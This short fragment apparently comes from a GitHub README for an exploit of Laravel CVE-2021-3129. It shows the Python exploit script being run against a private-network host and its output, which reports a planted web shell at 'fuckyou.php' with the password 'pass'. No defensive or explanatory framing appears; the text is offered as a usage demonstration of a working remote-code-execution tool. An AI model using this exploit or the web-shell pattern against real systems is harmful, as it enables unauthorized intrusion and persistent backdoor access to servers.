 C:\Users\Anonymous\Desktop>python3 laravel-CVE-2021-3129-EXP.py http://192.168.71.60:81
SECPROS
linux
webshell地址:http://192.168.71.60:81/fuckyou.php,密码:pass